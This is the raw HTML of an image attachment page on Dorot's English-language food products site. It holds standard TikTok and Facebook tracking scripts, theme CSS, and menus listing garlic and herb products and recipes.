		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
		
		  ttq.load('C7BHITPO8QD3U7LQA070');
		  ttq.page();
		}(window, document, 'ttq');
	</script>
	
	<script>
		!function (w, d, t) {
		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
		
		  ttq.load('C7BHK29O8QD3U7LQA0I0');
		  ttq.page();
		}(window, document, 'ttq');
	</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '453445506488956');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=453445506488956&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script>
		!function (w, d, t) {
		  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
		
		  ttq.load('CDPOMAJC77U5S61N1EPG');
		  ttq.page();
		}(window, document, 'ttq');
	</script>
	<script src="https://cdn.enable.co.il/licenses/enable-L4147lfw16u358d-0719-55392/init.js"></script>		<style type="text/css" id="wp-custom-css">
			.cs-likes-dislikes .cs-like-post {
	color: #e74c3c!important; }

.socialLink li.langselector a {
    background-image: url(https://www.dorot.co.il/wp-content/uploads/2020/01/en.png);
}

.rcpcol-1.tbxpos-r .textBox {
    right: 97px;
    left: auto;
    display: none;
}
.wpmci-popup-cnt-inr-wrp h2 {
    font-size: 53px;
}
.wpmci-popup-cnt-inr-wrp h4 {
    font-size: 53px;
    font-weight: bold;
}
.wmpci-popup-wrp .wmpci-popup-body {
    background-color: #d54a6b;
    background: url(https://dorot.co.il/wp-content/uploads/PopUp_BG.png);
}
div#wmpci-popup-wrp {
   
}
#wpcf7-f2622-o2 span.wpcf7-form-control-wrap.subs-email {
    float: right;
	width: 50%;
	    margin-right: 14%;
}
#wpcf7-f2622-o2 input.wpcf7-form-control.wpcf7-submit {
    margin: 0;
    float: left;
    border-bottom: 0;
}
#wpcf7-f2622-o2 input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    padding: 10px;
    border: 0;
	width: 100%;
}
div#wpcf7-f2622-o2 {
    padding-left: 0;
}
.wmpci-popup-wrp a, .wmpci-popup-wrp a:active, .wmpci-popup-wrp a:hover {
    color: #fff !important;
}
#wpcf7-f2622-o2 input.wpcf7-form-control.wpcf7-submit {
           border-radius: 0;
    background: #fff;
    color: #000;
    border: 0;
    height: 35px;
    margin-left: 76px;
}
#wpcf7-f2622-o2 .prettycheckbox label {
    display: none;
}

#wpcf7-f2622-o2 form.wpcf7-form.sent .flds{
	display:none !important;
}
#wpcf7-f2622-o2 form.wpcf7-form.sent .wpcf7-mail-sent-ok{
	display:none !important;
}
#wpcf7-f2622-o2 form.wpcf7-form.sent .acceptance-720,#wpcf7-f2622-o2 form.wpcf7-form.sent h2, #wpcf7-f2622-o2 form.wpcf7-form.sent h4{
	display:none !important
}
.wpmci-popup-cnt-inr-wrp h2, .wpmci-popup-cnt-inr-wrp h4 {
    text-align: center;
}

.formsubmittedsent {
    display: none;
	      text-align: center;
    font-size: 46px;
    line-height: 54px;
}
#wpcf7-f2622-o2 .prettycheckbox a {
    float: right;
    position: relative;
    top: 8px;
}
.wpmci-popup-cnt-inr-wrp h2, .wpmci-popup-cnt-inr-wrp h4 {
    color: #ffffff;
    line-height: 55px;
}

.wmpci-popup-open, .wmpci-popup-open body {
    overflow: scroll !important;
}
#wpcf7-f2622-o2 form.wpcf7-form.sent .formsubmittedsent {
    display: block !important;
}
.flds .wpcf7-form-control-wrap {
  margin-left: 0 !important;
    width: 100%;
    float: right;
    text-align: center;
    clear: both;
}
.wmpci-popup-body p {
    display: none !important;
}
.page-id-2982 span.wpcf7-not-valid-tip {
    color: #f00 !important;
}

.page-id-2982 .wpcf7-mail-sent-ok {
    display: none !important;
}


.page-id-2982 .has-pretty-child  .wpcf7-list-item-label {
    position: relative;
    top: -10px;
}
.page-id-2982 #wpcf7-f3000-p2982-o1 .wpcf7-form input[type="submit"] {
    width: 100%;
    max-width: 163px;
    padding: 0 15px;
    margin: 0;
}
.page-id-2982 .prettycheckbox label {
    display: none;
}
.page-id-2982 span.wpcf7-list-item {
    margin: 0;
}
.page-id-2982 #wpcf7-f3000-p2982-o1  input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    height: 36px;
}
.page-id-2982 #wpcf7-f3000-p2982-o1  input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    height: 36px;
}


.page-id-2982 span.wpcf7-list-item {
    width: 100%;
    text-align: right;
}
span.wpcf7-not-valid-tip {
    color: #fff !important;
}
.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors {
    display: none !important;
}
@media screen and (max-width: 640px) {
  #wpcf7-f2622-o2 span.wpcf7-form-control-wrap.subs-email {
    float: left;
    width: 60%;
    margin-right: 20% !important;
    margin-left: 20% !important;
    margin-bottom: 10px;
}
	#wpcf7-f2622-o2 input.wpcf7-form-control.wpcf7-submit {
    border-radius: 0;
    background: #fff;
    color: #000;
    border: 0;
    height: 35px;
    margin-left: 29%;
    width: 44% !important;
    margin-right: 29%;
    float: left;
}
}
.recipesBnr.rcpcol-1.tbxpos-r.tbxbrdr-r {
    margin-top: -9px;
}

.home .recipesBnr .content {
    margin: 0;
    padding: 0 0px;
    max-width: 100%;
    box-sizing: border-box;
    position: relative;
    margin: auto;
}

.page-id-2982 .commWpr .content {
    max-width: 100%;
}
.page-id-2982 .commBox {
    padding: 0;
}

.page-id-2982 .commWpr {
    width: 100%;
    padding: 10px 0;
    background-color: #f6f3ee;
}

.page-id-3007 .commWpr .content {
    max-width: 100%;
}
.page-id-3007 .commBox {
    padding: 0;
}

.page-id-3007 .commWpr {
    width: 100%;
    padding: 10px 0;
    background-color: #f6f3ee;
}

.page-id-3017 .commWpr .content {
    max-width: 100%;
}
.page-id-3017 .commBox {
    padding: 0;
}

.page-id-3017 .commWpr {
    width: 100%;
    padding: 10px 0;
    background-color: #f6f3ee;
}
.page-id-3084 span.wpcf7-not-valid-tip {
    color: #f00 !important;
}

.page-id-3084 .wpcf7-mail-sent-ok {
    display: none !important;
}


.page-id-3084 .has-pretty-child  .wpcf7-list-item-label {
    position: relative;
    top: -10px;
}
.page-id-3084 #wpcf7-f3085-p3084-o1 .wpcf7-form input[type="submit"] {
    width: 100%;
    max-width: 163px;
    padding: 0 15px;
    margin: 0;
}
.page-id-3084 .prettycheckbox label {
    display: none;
}
.page-id-3084 span.wpcf7-list-item {
    margin: 0;
}
.page-id-3084 #wpcf7-f3085-p3084-o1  input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    height: 36px;
}
.page-id-3084 #wpcf7-f3085-p3084-o1  input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    height: 36px;
}
.page-id-3084 #wpcf7-f3085-p3084-o1 input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    height: 36px;
}

.page-id-3084 span.wpcf7-list-item {
    width: 100%;
    text-align: right;
}

.page-id-3084 .commWpr .content {
    max-width: 100%;
}
.page-id-3084 .commBox {
    padding: 0;
}

.page-id-3084 .commWpr {
    width: 100%;
    padding: 10px 0;
    background-color: #f6f3ee;
}
.mrgn-btm
{margin-bottom: 0px!important;}

.wpcf7 input[type="url"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"] {
    direction: rtl!important;
}

.font-almoni-regular {
    font-family: 'heeboFont'!important;
	
}
.font-almoni-medium {
    font-family: 'heeboFont'!important;
	
}

.page-titlebx h1 {
   
    font-weight: 600!important;
}		</style>
		<script>window.bt_bb_preview = false</script><script>window.bt_bb_custom_elements = false;</script>   
<!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.rtl.min.css" integrity="sha384-gXt9imSW0VcJVHezoNQsP+TNrjYXoGcrqBZJpry9zJt8PCQjobwmhMGaDHTASo9N" crossorigin="anonymous">
    <!--<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">-->
	
	<!-- My Custom  -->
	<link rel="stylesheet" href="https://dorotgarlicandherbs.com/wp-content/themes/drt/css/custom.css" type="text/css">
    <link rel="stylesheet" href="https://dorotgarlicandherbs.com/wp-content/themes/drt/css/ltr-custom.css" type="text/css">
	<!-- Slick Slider -->
	 
	<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
	

<link rel="stylesheet" type="text/css" href="https://dorotgarlicandherbs.com/wp-content/themes/drt/style.css?v=1758463255" />
</head><body class="attachment attachment-template-default single single-attachment postid-3144 attachmentid-3144 attachment-png theme-drt bt_bb_plugin_active bt_bb_fe_preview_toggle woocommerce-no-js">

<div id="wrapper">
	 	 <div id="header">
		 	<div class="container">
				<div class="row">
					 <div class="col-sm-12 col-md-12 col-lg-12">
						<div class="topbar">
						 	<ul class="social_nav mr-auto">
								<li class="en"><a href="https://www.dorot.co.il/">עב</a></li>
																	<li><a href="https://www.tiktok.com/@dorotsimplycook" target="_blank" ><img src="https://dorotgarlicandherbs.com/wp-content/uploads/2023/03/tiktok_ico.png" width="20" height="20" alt="Tiktok"/></a></li>									
																		<li><a href="https://www.instagram.com/dorotsimplycook/" target="_blank" ><img src="https://dorotgarlicandherbs.com/wp-content/uploads/2023/03/insta_ico.png" width="20" height="20" alt="Instagram"/></a></li>									
																		<li><a href="https://www.facebook.com/Dorot.page/?fref=ts" target="_blank" ><img src="https://dorotgarlicandherbs.com/wp-content/uploads/2023/03/fb_ico.png" width="20" height="20" alt="Facebook"/></a></li>									
																		<li><a href="https://www.youtube.com/channel/UCoVsgngVGSVvJ-YuMxItPgw" target="_blank" ><img src="https://dorotgarlicandherbs.com/wp-content/uploads/2023/03/yt_ico.png" width="20" height="20" alt="Youtube"/></a></li>									
																	
								
							</ul>
						</div>
					 </div>
					 <div class="col-sm-12 col-md-12 col-lg-12 position-relative">
						 
						 <nav class="navbar navbar-expand-lg m-0 p-0">
								<div class="container-fluid px-0">
								  <a class="navbar-brand" href="https://dorotgarlicandherbs.com/"><img src="https://dorotgarlicandherbs.com/wp-content/themes/drt/images/logo.png" alt="דורות"/></a>
								  <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbar-content">
									<div class="hamburger-toggle">
									  <div class="hamburger">
										<span></span>
										<span></span>
										<span></span>
									  </div>
									</div>
								  </button>
								  <div class="collapse navbar-collapse" id="navbar-content">
									<ul class="navbar-nav mr-auto mb-2 mb-lg-0">
																							<li class="nav-item dropdown dropdown-mega position-static">
														<a class="nav-link " href="https://dorotgarlicandherbs.com/products" data-bs-toggle="dropdown" data-bs-auto-close="outside">Our Products</a>
														<div class="dropdown-menu shadow">
															  <div class="mega-content">
																<div class="container-fluid px-0">
																  <div class="row">
																	  <div class="col-sm-12 col-md-10 col-lg-10 ">
																		  <div class="row g-0">	
																																							
																					
																				<div class="col-12 col-sm-6 col-md-6">
																					<div class="megamenubox-menus">
																					  <h5>
																					        <a class="main_heading" href="https://dorotgarlicandherbs.com/products">Product</a>
																					      
																					  </h5>
																					  
																					  <div class="list-group">
																					      																						        <a class="list-group-item" href="https://dorotgarlicandherbs.com/products/crushed-garlic/"> Crushed Garlic </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/products/sauteed-onion/"> Sautéed onion </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/products/crushed-chili-garlic/"> Crushed Chili Garlic </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/products/chopped-coriander/"> Chopped Coriander </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/products/chopped-parsley/"> Chopped Parsley </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/products/chopped-basil/"> Chopped Basil </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/products/chopped-dill/"> Chopped Dill </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/products/crushed-turmeric/"> Crushed Turmeric </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/products/crushed-ginger/"> Crushed Ginger </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/products/basil-garlic-with-olive-oil/"> Basil Pesto Sauce </a>
        																																												
																					  </div>
																					  
																					</div>
																				</div>
																									
																								  
																				
																																							
																					
																				<div class="col-12 col-sm-6 col-md-6">
																					<div class="megamenubox-menus">
																					  <h5>
																					        <a class="main_heading" href="https://dorotgarlicandherbs.com/products"> </a>
																					      
																					  </h5>
																					  
																					  <div class="list-group">
																					      																						        <a class="list-group-item" href="https://dorotgarlicandherbs.com/products/italian-herbs-mix/"> Italian Mix </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/products/tomato-basil-paste/"> Tomato Basil Sauce </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/products/parsley-garlic-lemon-mix/"> Parsley, Garlic &#038; Lemon Mix </a>
        																																												
																					  </div>
																					  
																					</div>
																				</div>
																									
																								  
																				
																																					</div>
																	  </div>
																  </div>
																</div>
															  </div>
															</div>
													</li>
																										<li class="nav-item dropdown dropdown-mega position-static">
														<a class="nav-link " href="https://dorotgarlicandherbs.com/recipes/" data-bs-toggle="dropdown" data-bs-auto-close="outside">Recipes</a>
														<div class="dropdown-menu shadow">
															  <div class="mega-content">
																<div class="container-fluid px-0">
																  <div class="row">
																	  <div class="col-sm-12 col-md-10 col-lg-10 ">
																		  <div class="row g-0">	
																																							
																					
																				<div class="col-12 col-sm-6 col-md-6">
																					<div class="megamenubox-menus">
																					  <h5>
																					        <a class="main_heading" href="https://dorotgarlicandherbs.com/recipes/">Recipes</a>
																					      
																					  </h5>
																					  
																					  <div class="list-group">
																					      																						        <a class="list-group-item" href="https://dorotgarlicandherbs.com/recipes/cheese-and-spinach-shells/"> Cheese & Spinach Shells </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/recipes/chili-con-carne/"> Chili con carne </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/recipes/coriander-ginger-shrimps/"> Coriander Ginger Shrimps </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/recipes/festive-ratatouille/"> Festive ratatouille </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/recipes/lemon-chicken/"> Lemon Chicken </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/recipes/pesto-pasta-salad/"> Pesto Pasta Salad </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/recipes/rice-and-chicken-in-a-pot/"> Rice and chicken in a pot </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/recipes/spaghetti-and-meatballs/"> Spaghetti and meatballs </a>
        																																												
																					  </div>
																					  
																					</div>
																				</div>
																									
																								  
																				
																																					</div>
																	  </div>
																  </div>
																</div>
															  </div>
															</div>
													</li>
																										<li class="nav-item dropdown dropdown-mega position-static">
														<a class="nav-link " href="https://dorotgarlicandherbs.com/about/" data-bs-toggle="dropdown" data-bs-auto-close="outside">About Dorot</a>
														<div class="dropdown-menu shadow">
															  <div class="mega-content">
																<div class="container-fluid px-0">
																  <div class="row">
																	  <div class="col-sm-12 col-md-10 col-lg-10 ">
																		  <div class="row g-0">	
																																							
																					
																				<div class="col-12 col-sm-6 col-md-6">
																					<div class="megamenubox-menus">
																					  <h5>
																					        <a class="main_heading" href="https://dorotgarlicandherbs.com/about/">About Dorot</a>
																					      
																					  </h5>
																					  
																					  <div class="list-group">
																					      																						        <a class="list-group-item" href="https://dorotgarlicandherbs.com/about/#quality-food-safety-policy"> Quality & Food Safety Policy </a>
        																																												        <a class="list-group-item" href="https://dorotgarlicandherbs.com/about/#corporate-responsibility"> Corporate Responsibility </a>
        																																												
																					  </div>
																					  
																					</div>
																				</div>
																									
																								  
																				
																																					</div>
																	  </div>
																  </div>
																</div>
															  </div>
															</div>
													</li>
													<li class="nav-item"><a class="nav-link " title ="Quality Assurance"href="https://dorotgarlicandherbs.com/quality-assurance/">Quality Assurance</a></li>									
									</ul>
									  
									<div class="d-flex ms-auto">
										<form method="get" action="https://dorotgarlicandherbs.com//search" >
											  <button class="btn btn-search font-almoni-regular" type="button" id="searchbox">
												מה בא לך לבשל? <span><img src="https://dorotgarlicandherbs.com/wp-content/themes/drt/images/arrow_white.png" alt="search"/></span>
											  </button> 
											  <div class="searchbox-main">
													<div class="row">
														<div class="col-sm-12 col-md-8 col-lg-8 offset-2">
															<form>
																<div class="input-group mb-3">
																  <input type="text" name="jsSrchByKeyword" class="form-control" placeholder="אפשר להקליד שם של מוצר, מתכון או חומר גלם">
																  <button class="btn searchbtn-main" type="submit" id="searchbtn"><img src="https://dorotgarlicandherbs.com/wp-content/themes/drt/images/search-ico.png" width="30" height="30" alt=""/></button>
																</div>
															</form>
														</div>
													</div>
											   </div>
										   </form>
									  </div>
									  
								  </div>
								</div>
							  </nav> 
					 </div>
				</div>
			 </div>
		 </div>


<div class="pageWpr">
    <div class="wrapper" role="main">

		 <!-- Page Starts -->
 <div >
 	<div class="container">
	 	<div class="row">
			<div id="page_content" class="col-sm-12 col-md-12 col-lg-12 ">

                <p class="attachment"><a href='https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z.png'><img width="460" height="460" src="https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-460x460.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-460x460.png 460w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-500x500.png 500w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-200x200.png 200w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-768x768.png 768w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-370x370.png 370w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-300x300.png 300w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-600x600.png 600w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-100x100.png 100w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z.png 900w" sizes="(max-width: 460px) 100vw, 460px" /></a></p>

			</div>
		</div>
	</div>
 </div>
 <!-- Page Ends -->
<style>
    #page_content p{
        font-size:22px;
        color: #6d6e6f;
    	margin: 0 0 20px;
    	line-height: 21px;
        
    }
</style>
	</div><!-- #main -->
</div><!-- #pageWpr -->

<!-- Seprator Starts -->
<div class="container">
    <div class="row">
        <div class="col-sm-12 col-md-12 col-lg-12">
            <div class="seperator"></div>
        </div>
    </div>
</div>
<!-- Seprator Ends -->
<!-- Newsletterbox Starts -->
		<div id="newsletter">
		 	<div class="container">
				<div class="newsletterbox">
					<div class="row">
						<div class="col-sm-12 col-md-6 col-lg-6 text-center">
					    	<img src="" class="img-fluid" alt="newsletter"/>
						</div>
						<div class="col-sm-12 col-md-5 col-lg-5">
							<h3 class="font-almoni-medium">
																
							</h3>
														
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Newsletterbox Endss -->

<!-- Footer Starts -->
<div id="footer" class="my-4">
    <div class="container">
        <div class="row">
            <div class="col-sm-12 col-md-4 col-lg-4">
                <div class="footer-content">

                    <h3>
                        <a href="https://dorotgarlicandherbs.com/">
                            <img src="https://dorotgarlicandherbs.com/wp-content/uploads/2019/03/ftr-logo.png"
                                 class="img-fluid" alt="Logo">
                        </a>
                    </h3>
                                        <div class="footer-social">
                        <ul>
                                                            <li><a href="https://www.tiktok.com/@dorotsimplycook" target="_blank"><img
                                                src="https://dorotgarlicandherbs.com/wp-content/uploads/2023/03/tiktok_ico.png" width="20" height="20"
                                                alt="Tiktok"/></a></li>
                                                                <li><a href="https://www.instagram.com/dorotsimplycook/" target="_blank"><img
                                                src="https://dorotgarlicandherbs.com/wp-content/uploads/2023/03/insta_ico.png" width="20" height="20"
                                                alt="Instagram"/></a></li>
                                                                <li><a href="https://www.facebook.com/Dorot.page/?fref=ts" target="_blank"><img
                                                src="https://dorotgarlicandherbs.com/wp-content/uploads/2023/03/fb_ico.png" width="20" height="20"
                                                alt="Facebook"/></a></li>
                                                                <li><a href="https://www.youtube.com/channel/UCoVsgngVGSVvJ-YuMxItPgw" target="_blank"><img
                                                src="https://dorotgarlicandherbs.com/wp-content/uploads/2023/03/yt_ico.png" width="20" height="20"
                                                alt="Youtube"/></a></li>
                                                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-sm-12 col-md-8 col-lg-8">
                <div class="row">
                    <div class="col-sm-12 col-md-12 col-lg-12">
                        <ul id="menu-footer-nav" class="footer-toplink font-almoni-medium"><li id="menu-item-3930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3930"><a href="https://dorotgarlicandherbs.com/contact-us/">Contact</a></li>
<li id="menu-item-1577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1577"><a target="_blank" rel="noopener" href="https://dorotgarlicandherbs.com/867_A3_triple.newpdf.pdf">Food Service</a></li>
<li id="menu-item-3794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3794"><a href="https://dorotgarlicandherbs.com/%D7%9E%D7%AA%D7%9B%D7%95%D7%A0%D7%99%D7%9D/">Recipes</a></li>
<li id="menu-item-3336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3336"><a href="https://dorotgarlicandherbs.com/%D7%9E%D7%95%D7%A6%D7%A8%D7%99%D7%9D/">Products</a></li>
<li id="menu-item-1926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926"><a href="https://dorotgarlicandherbs.com/about/">About</a></li>
<li id="menu-item-4210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="https://dorotgarlicandherbs.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4211" class="trigger-consent menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="#">Cookie Settings</a></li>
</ul>                    </div>
                    <div class="col-sm-12 col-md-4 col-lg-4 custom-padding">
                        <ul id="menu-products-ftr-menu" class="footer-submenus font-almoni-regular"><li id="menu-item-4097" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4097"><a href="https://dorotgarlicandherbs.com/products/basil-garlic-with-olive-oil/">Basil Pesto Sauce</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4098"><a href="https://dorotgarlicandherbs.com/products/chopped-basil/">Chopped Basil</a></li>
<li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4099"><a href="https://dorotgarlicandherbs.com/products/chopped-coriander/">Chopped Coriander</a></li>
<li id="menu-item-4100" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4100"><a href="https://dorotgarlicandherbs.com/products/chopped-dill/">Chopped Dill</a></li>
<li id="menu-item-4101" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4101"><a href="https://dorotgarlicandherbs.com/products/chopped-parsley/">Chopped Parsley</a></li>
<li id="menu-item-4102" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4102"><a href="https://dorotgarlicandherbs.com/products/crushed-chili-garlic/">Crushed Chili Garlic</a></li>
<li id="menu-item-4103" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4103"><a href="https://dorotgarlicandherbs.com/products/crushed-garlic/">Crushed Garlic</a></li>
<li id="menu-item-4104" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4104"><a href="https://dorotgarlicandherbs.com/products/crushed-ginger/">Crushed Ginger</a></li>
<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4105"><a href="https://dorotgarlicandherbs.com/products/crushed-turmeric/">Crushed Turmeric</a></li>
<li id="menu-item-4106" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4106"><a href="https://dorotgarlicandherbs.com/products/italian-herbs-mix/">Italian Mix</a></li>
<li id="menu-item-4107" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4107"><a href="https://dorotgarlicandherbs.com/products/parsley-garlic-lemon-mix/">Parsley, Garlic &#038; Lemon Mix</a></li>
<li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4108"><a href="https://dorotgarlicandherbs.com/products/sauteed-onion/">Sautéed onion</a></li>
<li id="menu-item-4109" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4109"><a href="https://dorotgarlicandherbs.com/products/tomato-basil-paste/">Tomato Basil Sauce</a></li>
</ul>                    </div>

<!--                    <div class="col-sm-12 col-md-3 col-lg-3">
                                            </div>

                    <div class="col-sm-12 col-md-3 col-lg-3">
                                            </div>-->
                    <div class="col-sm-12 col-md-4 col-lg-4 custom-left-padding">
                        <ul id="menu-footer-nav-1" class="footer-submenus font-almoni-regular"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3930"><a href="https://dorotgarlicandherbs.com/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1577"><a target="_blank" rel="noopener" href="https://dorotgarlicandherbs.com/867_A3_triple.newpdf.pdf">Food Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3794"><a href="https://dorotgarlicandherbs.com/%D7%9E%D7%AA%D7%9B%D7%95%D7%A0%D7%99%D7%9D/">Recipes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3336"><a href="https://dorotgarlicandherbs.com/%D7%9E%D7%95%D7%A6%D7%A8%D7%99%D7%9D/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1926"><a href="https://dorotgarlicandherbs.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a href="https://dorotgarlicandherbs.com/privacy-policy/">Privacy Policy</a></li>
<li class="trigger-consent menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="#">Cookie Settings</a></li>
</ul>                    </div>


                </div>
            </div>
        </div>
    </div>
